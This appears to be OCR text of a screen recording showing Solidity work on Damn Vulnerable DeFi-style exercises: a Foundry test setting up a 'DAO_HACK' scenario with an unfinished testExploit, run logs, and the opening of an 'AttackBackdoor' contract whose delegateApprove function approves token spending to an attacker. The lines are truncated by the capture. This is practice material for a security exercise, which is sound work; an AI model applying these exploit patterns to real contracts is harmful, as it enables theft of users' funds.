 damn-vulnerable-defi-fo...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
#chat | OpenSense - Di...
Terminal - mis4n@debi...
Dao.t.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
test > DAO_HACK > Dao.t.sol
25 vm.deal(ethnical, 101 ether);
26 vm.deal(bhagui, 101 ether);
27 vm.deal(hacker, 1 ether);
28
29 addressDao.invest{value: depoitPerUser}(jake);
30 addressDao.invest{value: depoitPerUser}(ethnical)
31 addressDao.invest{value: depoitPerUser}(bhagui);
32
33 this.testExploit();
34 }
35
36 function testExploit() public {
37 uint256 jakeBalance = address(jake).balanceOf;
38
39 console.log("jake balance before exploit: %s", ja
40 }
41
DAO.sol 1, U
src > DAO_HACK > DAO.sol
1 pragma solidity ^0.8.13;
2
3 contract TheDAO {
4 event Investment(address indexed investor, uint256 inde
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL bash
Logs:
jake balance before exploit: 300000000000000000000
jake balance before exploit: 300000000000000000000
Traces:
[13044] DaoHackTest::testExploit()
├─ [2515] TheDAO::balanceOf(hacker: [0x0000000000000000
github.com/0xfarhaan/damn-vul...
History
3 contributors
174 lines (145 sloc) 5.77 KB
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.8.0;
3
4 import {Utilities} from "../../utils/Utilities.sol";
5 import "forge-std/Test.sol";
6
7 import {DamnValuableToken} from "../../../src/Contracts/DamnValuableToken.sol"
8 import {WalletRegistry} from "../../../src/Contracts/backdoor/WalletRegistry.s
9 import {GnosisSafe} from "gnosis/GnosisSafe.sol";
10 import {GnosisSafeProxyFactory} from "gnosis/proxies/GnosisSafeProxyFactory.so
11 import {GnosisSafeProxy} from "gnosis/proxies/GnosisSafeProxy.sol";
12 import {IProxyCreationCallback} from "gnosis/proxies/IProxyCreationCallback.so
13
14 contract AttackBackdoor {
15
16 address public immutable masterCopy;
17 address public immutable walletFactory;
18 DamnValuableToken public immutable token;
19 address public immutable registry;
20 uint public constant amount = 10*10**18;
21
22 constructor(
23 address masterCopyAddress,
24 address walletFactoryAddress,
25 address tokenAddress,
26 address _registry
27 ) {
28 masterCopy = masterCopyAddress;
29 walletFactory = walletFactoryAddress;
30 token = DamnValuableToken(tokenAddress);
31 registry = _registry;
32 }
33 function delegateApprove(address _spender, address _token) external {
34 DamnValuableToken(_token).approve(_spender, amount);
File Edit View Profile Scen
Screen Capture (XSHM)
Scenes
Scene